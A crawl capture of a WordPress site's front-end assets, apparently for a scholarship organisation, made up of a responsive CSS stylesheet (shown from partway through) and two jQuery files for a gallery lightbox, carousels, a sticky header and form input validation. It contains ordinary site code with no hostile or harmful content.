.site-title{position:inherit;top:0px}.team-wrapper .team-inner{width:100%}.form-template .modal-login{width:70%}.site-title{margin-left:60px}.form-template ul.steps li{width:155px}.btn.next{margin-right:0px}body button#responsive-menu-button{position:absolute !important;top:115px !important;right:5% !important;left:auto !important}}@media (max-width: 1024px){.activities-wrapper .activities-list{padding:17px 20px}.team-wrapper .team-inner .entry-content{min-height:250px}.mission{line-height:40px}.chairman-message .panel-grid-cell .widget_sow-image .so-widget-sow-image{height:auto;width:auto}.activities-wrapper .activities-list .slick-slider .slick-arrow{bottom:-50px}.team-wrapper .team-inner .entry-content{min-height:150px}}@media (max-width: 999px){.sidebar .entry-header,.sidebar .entry-content,.sidebar .entry-summary,.sidebar .entry-meta,.sidebar .comment-list,.sidebar .comment-reply-title,.sidebar .comment-navigation,.sidebar .comment-respond .comment-form,.sidebar .featured-gallery,.sidebar .post-navigation .nav-links,.author.sidebar .author-info{max-width:604px;padding-left:0;padding-right:0}.sidebar .site-info,.search.sidebar .page-content,.blog.sidebar .page-content,.attachment .entry-header,.sidebar .comments-title{max-width:604px}.sidebar .archive-meta,.attachment .entry-header,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .site-info,.sidebar .comments-title,.sidebar .no-comments{padding-left:0;padding-right:0}.attachment .entry-meta{float:left;text-align:left;width:100%}.attachment .entry-content{max-width:100%;padding:40px 0}.format-status .entry-content{padding-top:40px}.format-status .entry-meta{padding-bottom:40px}.sidebar .format-status .entry-content,.sidebar .format-status .entry-meta{padding-left:35px}.sidebar .format-status .entry-content:before,.sidebar .format-status .entry-meta:before{left:10px}.sidebar .format-status .entry-content p:first-child:before{left:4px}.sidebar .paging-navigation .nav-links{padding:0 60px}.site-main .sidebar-container{height:auto;margin:0 auto 20px;position:relative;top:20px}.site-main .widget-area{float:none;margin:0;width:100%}.sidebar .site-footer .widget-area{max-width:100%;left:0}.site-header .top-links{text-align:center}.site-header .container .logo{width:100%;text-align:center;padding:15px 0px}.site-header .container .logo .site-title a:before{display:none}.site-header .container .navbar-wrap{width:100%}.site-header .container .navbar-wrap #menu-main-menu{float:none;text-align:center;margin:15px 0}.activities-wrapper{flex-direction:column;padding:0 !important}.activities-wrapper > .panel-grid-cell{width:100% !important}.activities-wrapper > .panel-grid-cell .widget{margin-bottom:30px !important}.activities-wrapper .events-wrapper-inner{width:100%;float:left;clear:both}.activities-wrapper .events-wrapper-inner .hentry{width:100%;float:left}.activities-wrapper .events-wrapper-inner .hentry .entry-meta,.activities-wrapper .events-wrapper-inner .hentry entry-title{clear:none}.activities-wrapper .events-wrapper-inner .hentry .entry-title{float:right;width:90%;padding:0}.activities-wrapper .events-wrapper-inner .hentry .entry-meta{float:left;width:8%;position:static}.site-footer > .container{max-width:98%}.site-footer .widget .widget-title{font-size:20px}.form-table thead{display:none}.form-table tbody tr:nth-child(odd){background:#ecf1f3}.form-table tbody tr td{display:block;position:relative;padding-left:40% !important;border-bottom:1px solid #ccc}.form-table tbody tr td:before{content:attr(data-title);display:block;width:40%;position:absolute;top:0;left:0;padding:10px;font-weight:bold;line-height:normal}.activities-wrapper .activities-list .testi-wrap .entry-thumbnail{width:100%}.media-boxes{padding:10px}#primary{width:100%}.site-main .sidebar-container{width:100%}.form-template ul.steps li{width:145px}}@media (max-width: 991px){#page{overflow-y:hidden}.blog-section .blog-inner .entry-thumbnail img{width:100%}.blog-section .blog-inner .entry-content{min-height:auto}}@media (max-width: 800px){.wpcf7-form{margin:0 auto;max-width:85%}.wpcf7-form .service-form ul li{width:100%}.form-template .modal-login{width:80%;margin:0 auto}.site-footer .widget .widget-title{min-height:40px}.modal-team .team-wrapper{width:47%;margin-bottom:15px}.modal-team .team-wrapper .team-inner .entry-content{min-height:200px}.modal-team .team-wrapper .team-inner .entry-header .entry-title{min-height:auto}.guestswrap ul li{width:48%}.glimpses-list ul li{width:48%}.blog-section .blog-inner .entry-header{min-height:20px}.blog-section .blog-inner .entry-header .entry-title,.blog-section .blog-inner .entry-content .entry-title{min-height:20px}.form-template ul.steps li{width:155px}}@media (max-width: 768px){.chairman-message{padding-right:40px;text-align:justify}.chairman-message .panel-grid-cell .widget_sow-image .so-widget-sow-image{width:260px;height:260px}.team-wrapper .team-inner .entry-content{min-height:160px}.breadcrumbs-wrap .innerpagecaption h1{font-size:26px}}@media (max-width: 767px){.site-title{text-align:center;margin:0 auto}.form-template .container.green-bg{padding:0px}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.attachment .image-navigation,.attachment .entry-attachment .attachment{max-width:604px;padding:0;width:100%}.gallery-caption{display:none}.team-wrapper .team-inner{margin-bottom:15px;padding-bottom:20px;border-bottom:1px solid #ccc;width:100%;float:left;clear:both}.team-wrapper .team-inner .entry-thumbnail{width:30%;float:left}.team-wrapper .team-inner .team-member-info{width:68%;float:right}.site-footer .copyright{text-align:center}.site-footer .copyright span.pull-right{float:none !important;display:block}.guestswrap ul li{width:48%}.glimpses-list ul li{width:48%}.modal-team .team-wrapper{width:96%;padding:20px 10px}.post-type-archive-cb_ourscholars .team-wrapper .team-inner .entry-header .entry-title{min-height:20px;margin-top:0px}.team-wrapper .team-inner .entry-content{min-height:auto}.team-wrapper .team-inner footer{border-top:none;padding:0px}#responsive-menu-container #responsive-menu-title{padding:10px 5% !important}.modal-team .team-wrapper .team-inner .entry-content{min-height:auto}.home-explore p{text-align:justify}}@media (max-width: 667px){.site-title{font-size:30px}#content .featured-gallery,.search.sidebar .page-content,.blog.sidebar .page-content,.sidebar .post-navigation .nav-links,.paging-navigation .nav-links,#content .author-info,.comments-area .comments-title,.comments-area .comment-list,.comments-area .comment-navigation,.comment-respond,.sidebar .site-info,.sidebar .paging-navigation .nav-links{padding-left:20px;padding-right:20px}#content .format-status .entry-content,#content .format-status .entry-met{padding-left:35px}#content .featured-gallery{padding-left:24px}.gallery-columns-1 .gallery-item{margin-right:0;width:100%}.entry-title,.format-chat .entry-title,.format-image .entry-title,.format-gallery .entry-title,.format-video .entry-title{font-size:22px;font-weight:bold}.format-quote blockquote,.format-status .entry-content{font-size:18px}.format-quote blockquote small,.format-quote blockquote cite{font-size:13px}.error404 .page-title{padding:40px 0 0}.error404 .page-title:before{content:normal}.comment-author{margin-right:30px}.comment-author .avatar{height:auto;max-width:100%}.comment-metadata,.comment-content,.comment-list .reply{width:70%;width:-webkit-calc(-4%);width:calc(-4%)}.comment-form textarea{height:80px}.format-audio .entry-content:before{display:none}.format-audio .audio-content{background-image:none;float:none;padding-left:0;width:auto}.site-header .top-links{text-align:left}.site-header .top-links .widget .sow-features-feature .sow-icon-container{margin:0}.site-header .top-links .widget .sow-features-feature .sow-icon-container .sow-icon-fontawesome{font-size:22px !important}.site-header .top-links .widget.widget_sow-features:nth-child(2) .sow-features-feature{border-right:0}.site-header .top-links .widget.widget_sow-social-media-buttons{float:right}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h2{font-size:150%}.main-banner .mainwrap1.slick-slider .slick-slide .banner-content h4{font-size:100%}.breadcrumbs-wrap .innerpagecaption h1{font-size:22px}.filters .filter-wrap{display:block;width:23%;padding:10px 0px;float:left}}@media (max-width: 600px){.activities-wrapper .events-wrapper-inner .hentry .entry-meta{width:12%}.activities-wrapper .events-wrapper-inner .hentry .entry-title{width:85%}.team-wrapper .team-inner .entry-header .entry-title{margin-top:5px}.guestswrap ul li{width:98%;margin:0 0 10px}.glimpses-list ul li{width:98%;margin:0 0 10px}.sponserwrap ul li .contetnwrap{width:100%;float:none;margin-left:0px;text-align:center}.sponserwrap ul li .imgwrap{float:none}.candidates-table .table-wrap{width:90%}.candidates-table .notes-wrap{width:90%}.candidates-table .full-width{text-align:center !important}}@media (max-width: 568px){.team-wrapper .team-inner .entry-thumbnail{width:100%}.team-wrapper .team-inner .team-member-info{width:100%}.filters .filter-wrap{width:46%;padding:10px;margin-bottom:10px}.so-widget-sow-features-default-a41ae5d34c3d .sow-features-list .sow-features-feature{padding:0 4px}.notes-wrap ol li{text-align:justify}.candidates-table .sign-wrap .left-div,.candidates-table .sign-wrap .right-div{width:100%}.candidates-table .full-width{text-align:center}.candidates-table .full-width strong{text-align:center}}@media (max-width: 479px){.filters .filter-wrap{width:100%}.activities-wrapper .events-wrapper-inner .hentry .entry-meta{width:20%}.activities-wrapper .events-wrapper-inner .hentry .entry-title{width:76%}.activities-wrapper .widget-title{font-size:20px;text-align:center}.activities-wrapper .widget_text .widget-title{margin-bottom:50px}.activities-wrapper .activities-list .slick-slider .slick-arrow{right:50%;margin-right:-45px}.activities-wrapper .activities-list .slick-slider .slick-arrow.slick-prev{right:50%;margin-right:0}.breadcrumbs-wrap .innerpagecaption h1{font-size:22px}.wpcf7-form{max-width:100%}}@media (max-width: 460px){.team-wrapper .team-inner .entry-thumbnail{width:80%;float:none;margin:0 auto 15px}.team-wrapper .team-inner .team-member-info{width:100%;float:none;margin:0 auto}.breadcrumbs-wrap .innerpagecaption h1{font-size:20px}.site-footer a.apply-now-btn{display:none}.chairman-message{padding-right:0px}.cd-filter{width:100% !important}.cd-main-content .cd-gallery{width:100% !important}.cd-main-content .cd-gallery ul{padding:0px}.site-header .top-links .widget .sow-features-feature .textwidget{margin-left:5px}.blog-section .blog-inner p{text-align:justify}.form-template .modal-login{width:100%}header#masthead{display:flex;flex-direction:column-reverse}.aboutwrap h2{font-size:24px !important}.site-header{position:fixed;top:0;width:100%;background:#b5342e;z-index:9999}.site-header .container .logo{padding:10px}.site-header .site-title{width:100px}body button#responsive-menu-button{top:26px !important;position:absolute !important}header#masthead{position:static}.responsive-bottom-btns{display:block}.site-footer{padding-bottom:45px}.photo-gallery ul li{width:100%}.photo-gallery ul li a{max-width:100%}.tabStyle .wrapper{width:100%}.cd-gallery li{min-height:20px !important;width:100%}.iw-so-tabs .iw-so-tabs-nav .iw-so-tab-title{float:none !important}}@media (max-width: 427px){.table-wrap.final-sectionwrap table td{text-align:left !important}.table-wrap.final-sectionwrap table td:before{width:100%;display:block;float:none;text-align:left}}@media (max-width: 414px){.site-header .site-title{width:188px}}@media (max-width: 359px){.gallery{margin-left:0}.gallery .gallery-item,.gallery-columns-2.gallery-size-thumbnail .gallery-item{max-width:none;width:49%;width:-webkit-calc(46%);width:calc(46%)}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block}.gallery-columns-1 .gallery-item,.gallery-columns-1.gallery-size-medium .gallery-item,.gallery-columns-1.gallery-size-thumbnail .gallery-item{text-align:center;width:98%;width:-webkit-calc(96%);width:calc(96%)}.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:4px}.gallery br{display:none}.gallery .gallery-item:nth-of-type(even){margin-right:0}.comment-author{margin:0 0 5px;max-width:100%}.comment-author .avatar{display:inline;margin:0 5px 0 0;max-width:20px}.comment-metadata,.comment-content,.comment-list .reply{width:100%}.site-header .top-links .widget .sow-features-feature{padding:0 20px}}@media (max-width: 320px){.site-title a img{max-width:100%}}@media print,(-o-min-device-pixel-ratio: 1.25),(-webkit-min-device-pixel-ratio: 1.25),(min-resolution: 120dpi){.site-header .search-field{background-image:url(../images/search-icon-2x.png)}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list > li:after,.comment-list .children > li:before{background-image:url(../images/dotted-line-2x.png)}}@media print{body{background:none !important;color:#000;font-size:10pt}footer a[rel="bookmark"]:link:after,footer a[rel="bookmark"]:visited:after{content:" [" attr(href) "] "}.site{max-width:98%}.site-header{background-image:none !important}.site-header .home-link{max-width:none;min-height:0}.site-title{color:#000;font-size:21pt}.site-description{font-size:10pt}.author-avatar,.site-footer,.comment-respond,.comments-area .comment-edit-link,.comments-area .reply,.comments-link,.entry-meta .edit-link,.page-links,.site-content nav,.widget-area,.main-navigation,.navbar,.more-link{display:none}.entry-header,.entry-content,.entry-summary,.entry-meta{margin:0;width:100%}.page-title,.entry-title{font-size:26px;font-weight:bold}.entry-meta,.entry-meta a{color:#444;font-size:10pt}.entry-content img.alignleft,.entry-content .wp-caption.alignleft{margin-left:0}.entry-content img.alignright,.entry-content .wp-caption.alignright{margin-right:0}.format-image .entry-content .size-full{margin:0}.hentry{background-color:#fff}.comments-area > li.comment{background:none;position:relative;width:auto}.comment-metadata{float:none}.comment-author .fn,.comment-reply-link,.comment-reply-login{color:#333}}

--- FILE ---
content_type: application/javascript
request_url: https://www.maheshwarischolar.org/wp-content/plugins/cb-new-gallery/assets/js/gallery-script.js?ver=1.0.0
body_size: 9304
content:
jQuery(document).ready(function($) {
    'use strict';
    
    // Initialize gallery functionality
    initGallery();
    
    function initGallery() {
        // Initialize lightbox if enabled
        initLightbox();
        
        // Initialize responsive gallery
        initResponsiveGallery();
        
        // Initialize lazy loading
        initLazyLoading();
    }
    
    function initLightbox() {
        $('.gallery-image-link[data-lightbox="true"]').on('click', function(e) {
            e.preventDefault();
            
            var $this = $(this);
            var galleryId = $this.data('lightbox');
            var $gallery = $('[data-lightbox="' + galleryId + '"]');
            var currentIndex = $gallery.index($this);
            
            openLightbox($gallery, currentIndex);
        });
    }
    
    function openLightbox($images, startIndex) {
        var $lightbox = $('<div class="gallery-lightbox">');
        var $overlay = $('<div class="lightbox-overlay">');
        var $container = $('<div class="lightbox-container">');
        var $image = $('<img class="lightbox-image">');
        var $prev = $('<button class="lightbox-nav lightbox-prev">‹</button>');
        var $next = $('<button class="lightbox-nav lightbox-next">›</button>');
        var $close = $('<button class="lightbox-close">×</button>');
        var $counter = $('<div class="lightbox-counter">');
        
        var currentIndex = startIndex || 0;
        var totalImages = $images.length;
        
        // Build lightbox HTML
        $container.append($image, $prev, $next, $close, $counter);
        $lightbox.append($overlay, $container);
        $('body').append($lightbox);
        
        // Show first image
        showImage(currentIndex);
        
        // Event handlers
        $close.on('click', closeLightbox);
        $overlay.on('click', closeLightbox);
        $prev.on('click', function() { showImage(currentIndex - 1); });
        $next.on('click', function() { showImage(currentIndex + 1); });
        
        // Keyboard navigation
        $(document).on('keydown.lightbox', function(e) {
            switch(e.which) {
                case 27: // Escape
                    closeLightbox();
                    break;
                case 37: // Left arrow
                    showImage(currentIndex - 1);
                    break;
                case 39: // Right arrow
                    showImage(currentIndex + 1);
                    break;
            }
        });
        
        function showImage(index) {
            if (index < 0) index = totalImages - 1;
            if (index >= totalImages) index = 0;
            
            currentIndex = index;
            var $currentImage = $images.eq(index);
            var imageSrc = $currentImage.attr('href');
            var imageAlt = $currentImage.find('img').attr('alt');
            
            $image.attr('src', imageSrc).attr('alt', imageAlt);
            $counter.text((index + 1) + ' / ' + totalImages);
            
            // Update navigation buttons
            $prev.toggle(index > 0 || totalImages > 1);
            $next.toggle(index < totalImages - 1 || totalImages > 1);
        }
        
        function closeLightbox() {
            $lightbox.remove();
            $(document).off('keydown.lightbox');
        }
    }
    
    function initResponsiveGallery() {
        var $galleries = $('.maheshwari-gallery-frontend');
        
        $galleries.each(function() {
            var $gallery = $(this);
            var columns = parseInt($gallery.data('columns')) || 3;
            
            // Adjust columns based on screen size
            function adjustColumns() {
                var $images = $gallery.find('.gallery-images');
                var screenWidth = $(window).width();
                
                if (screenWidth < 480) {
                    $images.attr('data-columns', '1');
                } else if (screenWidth < 768) {
                    $images.attr('data-columns', '2');
                } else if (screenWidth < 1024) {
                    $images.attr('data-columns', Math.min(columns, 3));
                } else {
                    $images.attr('data-columns', columns);
                }
            }
            
            // Initial adjustment
            adjustColumns();
            
            // Adjust on resize
            $(window).on('resize.gallery', adjustColumns);
        });
    }
    
    function initLazyLoading() {
        if ('IntersectionObserver' in window) {
            var imageObserver = new IntersectionObserver(function(entries, observer) {
                entries.forEach(function(entry) {
                    if (entry.isIntersecting) {
                        var $img = $(entry.target);
                        var src = $img.data('src');
                        
                        if (src) {
                            $img.attr('src', src).removeAttr('data-src');
                            imageObserver.unobserve(entry.target);
                        }
                    }
                });
            });
            
            $('.gallery-image img[data-src]').each(function() {
                imageObserver.observe(this);
            });
        }
    }
    
    // Add lightbox styles dynamically
    if (!$('#gallery-lightbox-styles').length) {
        $('head').append(`
            <style id="gallery-lightbox-styles">
                .gallery-lightbox {
                    position: fixed;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 9999;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                }
                
                .lightbox-overlay {
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: rgba(0, 0, 0, 0.9);
                    cursor: pointer;
                }
                
                .lightbox-container {
                    position: relative;
                    max-width: 90%;
                    max-height: 90%;
                    z-index: 10000;
                }
                
                .lightbox-image {
                    max-width: 100%;
                    max-height: 100%;
                    display: block;
                    margin: 0 auto;
                    border-radius: 4px;
                }
                
                .lightbox-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(255, 255, 255, 0.9);
                    border: none;
                    width: 50px;
                    height: 50px;
                    border-radius: 50%;
                    font-size: 24px;
                    cursor: pointer;
                    transition: background 0.3s ease;
                }
                
                .lightbox-nav:hover {
                    background: white;
                }
                
                .lightbox-prev {
                    left: -60px;
                }
                
                .lightbox-next {
                    right: -60px;
                }
                
                .lightbox-close {
                    position: absolute;
                    top: -40px;
                    right: 0;
                    background: rgba(255, 255, 255, 0.9);
                    border: none;
                    width: 40px;
                    height: 40px;
                    border-radius: 50%;
                    font-size: 20px;
                    cursor: pointer;
                    transition: background 0.3s ease;
                }
                
                .lightbox-close:hover {
                    background: white;
                }
                
                .lightbox-counter {
                    position: absolute;
                    bottom: -40px;
                    left: 50%;
                    transform: translateX(-50%);
                    color: white;
                    font-size: 14px;
                    background: rgba(0, 0, 0, 0.7);
                    padding: 5px 15px;
                    border-radius: 20px;
                }
                
                @media (max-width: 768px) {
                    .lightbox-nav {
                        width: 40px;
                        height: 40px;
                        font-size: 18px;
                    }
                    
                    .lightbox-prev {
                        left: -50px;
                    }
                    
                    .lightbox-next {
                        right: -50px;
                    }
                }
            </style>
        `);
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.maheshwarischolar.org/wp-content/themes/mvpm/assets/js/custom.js
body_size: 6233
content:
jQuery(document).ready(function(){ 
	//jQuery = jQuery.noConflict();
	jQuery(".fancybox").fancybox({
		prevEffect		: 'true',
		nextEffect		: 'true',
		closeBtn		: true,
	});
	jQuery('.events-wrapper .cb_events').wrapAll('<div class="events-wrapper-inner" />');
	
	jQuery("#searchform input").attr("required","required");

	jQuery('.marquee').marquee({
		speed: 15000,
	    gap: 50,
	    delayBeforeStart: 0,
	    direction: 'left',
	    duplicated: true,
	    pauseOnHover: true
	});

	var getwidth = jQuery(window).width();
	if(getwidth >= 1080){   
	  jQuery(window).scroll(function () 
	  {
		if (jQuery(this).scrollTop() >164)
			  { 
				  jQuery(".site-header").addClass("headerFixed animated fadeInDown");
			  }	
		  else
			  { 
				  jQuery(".site-header").removeClass("headerFixed animated fadeInDown");
			  } 
			  	// jQuery(".wrapper-cover").css("margin-bottom",jQuery('.site-footer').outerHeight(true)+100);

	  }); 
	}
	
	
	jQuery('.carousle-wrap').slick({
		infinite: true,
		slidesToShow:2,
		vertical: true,
		dots: false,
  		slidesToScroll: 1,
  		arrows: true,
		responsive: [
			{
				breakpoint: 1081,
				settings: {
					vertical: false,			
					slidesToShow: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					vertical: false,			
					slidesToShow: 1
				}
			}
		]
	});
	
	jQuery('.carousle-wrap-activities').slick({
		infinite: true,
		slidesToShow: 4,
  		slidesToScroll: 1,
  		arrows: true,
		responsive: [
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});
	
	jQuery('.carousle-wrap-services').slick({
		infinite: true,
		slidesToShow: 4,
  		slidesToScroll: 1,
  		arrows: true,
		responsive: [
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});
	
	jQuery('.carousle-wrap-glimpses').slick({
		infinite: true,
		slidesToShow: 3,
  		slidesToScroll: 1,
  		arrows: true,
		responsive: [
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});
	
	jQuery('.carousle-wrap-whyus').slick({
		infinite: true,
		slidesToShow: 4,
  		slidesToScroll: 1,
  		arrows: true,
		responsive: [
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});

	jQuery('.testimonial-wrap').slick({
		infinite: true,
		slidesToShow: 2,
  		slidesToScroll: 1,
  		arrows: true,
		responsive: [
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1
				}
			}
		]
	});

  jQuery('.milestonecont').slick({
      slidesToShow: 6,
      slidesToScroll: 4,
      autoplay: false,
      infinite: false,
      autoplaySpeed: 2000,
      responsive: [
    {
      breakpoint: 1025,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 2,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 769,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
  ]
  });

	jQuery('.onlycharallow').attr('onKeyPress','return validateChar(event)');	
	jQuery('.onlynumallow').attr('onKeyPress','return validateNum(event)');
	
	jQuery(window).scroll(function () {
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.scrollup').addClass("show");
		} else {
			jQuery('.scrollup').removeClass("show");
		}
	});

	jQuery('.scrollup').click(function () {
		jQuery("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});

	// cks - custom code for hiding extra post from home page
	var myCount =1;
	jQuery('.home .team-wrapper').each(function(){
		if(myCount > 4)
		{
			jQuery(this).addClass('hide-other');
		}
		myCount++;
	});
});

	// HOME PAGE BLOG TITLE LEVEL MANAGE START
var getwidth = jQuery(window).width();
	if(getwidth >= 1081){   
	jQuery(window).load(function(){
		var strVideoImgHeight = jQuery('.media-boxes-wrap .sow-image-container:eq(0) > a > img').height();
		jQuery('.media-boxes-wrap .media-boxes .twitter-feeds').css('height', strVideoImgHeight+'px');
	
		jQuery('.media-boxes-wrap .media-boxes').each(function(){
			var strVideoImgLink = jQuery(this).children('.so-panel').children('.so-widget-sow-image').children('.sow-image-container').children('a').attr('href');
			if(strVideoImgLink!='' || strVideoImgLink!=undefined){
				jQuery(this).children('.so-panel').children('.panel-widget-style').children('.so-widget-sow-headline').children('.sow-headline-container').children('.sow-headline').wrapInner('<a href="'+strVideoImgLink+'" />');
			}
		});
	});
	}
// HOME PAGE BLOG TITLE LEVEL MANAGE END


jQuery(function(jQuery) {
  jQuery.fn.wpcf7NotValidTip = function(message) {
    return this.each(function() {
      var into = jQuery(this);
      into.append('<span class="wpcf7-not-valid-tip">' + message + '</span>');
      into.find('.wpcf7-not-valid-tip').hover(function() {
        into.find('.wpcf7-not-valid-tip').not(':hidden').hide();
      });
    });
  };
});
jQuery('span.wpcf7-not-valid-tip').mouseover(function() {
  jQuery(this).fadeOut();
});

function validateChar(evt) {
  var charCode = (evt.which) ? evt.which : evt.keyCode;
  if ((charCode < 65 || charCode > 90) && (charCode < 97 || charCode > 123)) {
	  if (charCode == 8 || charCode == 32 || charCode == 9)
		  return true;
	  else
		  return false;
  } else
	  return true;

}
function validateNum(evt) {
  var charCode = (evt.which) ? evt.which : event.keyCode;
  if (charCode > 31 && (charCode < 48 || charCode > 57)) {
	  if (charCode == 43 || charCode == 40 || charCode == 41 || charCode == 9)
		  return true;
	  else
		  return false;
  } else
	  return true;
}

function ValidateEmail(mail) {
  if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(mail)) {
	  return false;
  }                    
  return true;
}